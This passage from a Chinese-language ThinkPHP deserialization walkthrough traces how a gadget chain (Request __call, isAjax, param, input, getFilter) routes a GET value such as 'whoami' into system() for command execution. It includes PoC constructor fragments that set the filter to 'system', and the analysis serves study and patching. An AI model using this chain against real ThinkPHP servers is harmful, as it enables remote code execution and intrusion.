
在poc中我们将$this->data赋值为了一个Request对象
$this->data = ["0w0"=>new Request()];因此会 return 一个Request对象,之后退出该方法回到外面

这里$relation经过上述步骤变为 Request 对象,调用 visible 方法会触发Request对象的__call魔术方法,因为 visible 方法不存在,参数为[calc,calc.exe]也就是我们自定义的那个键值对

首先使用array_shift往之前的[calc,calc.exe]数组插入$this也就是Request对象
之后调用call_user_func_array方法,其中$this->hook[$method]就是$this->hook['visible'],在 poc 中为isAjax方法,跟进该方法

调用param方法,参数为我们 poc 中的0w0
function __construct(){
    $this->filter = "system";
    $this->config = ["var_ajax"=>'0w0'];
    $this->hook = ["visible"=>[$this,"isAjax"]];
}
跟进 param 方法
/**
 * 获取当前请求的参数
 * @access public
 * @param  mixed         $name 变量名
 * @param  mixed         $default 默认值
 * @param  string|array  $filter 过滤方法
 * @return mixed
 */
public function param($name = '', $default = null, $filter = '')
{
    if (!$this->mergeParam) {
        $method = $this->method(true);

        // 自动获取请求变量
        switch ($method) {
            case 'POST':
                $vars = $this->post(false);
                break;
            case 'PUT':
            case 'DELETE':
            case 'PATCH':
                $vars = $this->put(false);
                break;
            default:
                $vars = [];
        }

        // 当前请求参数和URL地址中的参数合并
        $this->param = array_merge($this->param, $this->get(false), $vars, $this->route(false));

        $this->mergeParam = true;
    }

    if (true === $name) {
        // 获取包含文件上传信息的数组
        $file = $this->file();
        $data = is_array($file) ? array_merge($this->param, $file) : $this->param;

        return $this->input($data, '', $default, $filter);
    }

    return $this->input($this->param, $name, $default, $filter);
}
在这个方法中会将GET数组赋值给this->param属性,然后$name就是之前说的 0w0
接下来就是我们喜闻乐见的input方法了
/**
 * 获取变量 支持过滤和默认值
 * @access public
 * @param  array         $data 数据源
 * @param  string|false  $name 字段名
 * @param  mixed         $default 默认值
 * @param  string|array  $filter 过滤函数
 * @return mixed
 */
public function input($data = [], $name = '', $default = null, $filter = '')
{
    if (false === $name) {
        // 获取原始数据
        return $data;
    }

    $name = (string) $name;
    if ('' != $name) {
        // 解析name
        if (strpos($name, '/')) {
            list($name, $type) = explode('/', $name);
        }

        $data = $this->getData($data, $name);

        if (is_null($data)) {
            return $default;
        }

        if (is_object($data)) {
            return $data;
        }
    }

    // 解析过滤器
    $filter = $this->getFilter($filter, $default);

    if (is_array($data)) {
        array_walk_recursive($data, [$this, 'filterValue'], $filter);
        if (version_compare(PHP_VERSION, '7.1.0', '<')) {
            // 恢复PHP版本低于 7.1 时 array_walk_recursive 中消耗的内部指针
            $this->arrayReset($data);
        }
    } else {
        $this->filterValue($data, $name, $filter);
    }

    if (isset($type) && $data !== $default) {
        // 强制类型转换
        $this->typeCast($data, $type);
    }

    return $data;
}先进getData,在该方法我们可以获取恶意传参

$name是上一轮带下来的,也就是 0w0,这里从GET数组获取键名为0w0的键值,也就是whoami,得到 whoami 后返回
继续进入getFilter方法获取filter属性

在 param 方法中,filter参数为空,因此在这里先为空,然后将this->filter属性赋值给$filter变量
然后在$filter数组追加一个$default变量,这里为null,不影响,之后就将该filter数组return回去,这时候$filter=['system',null]

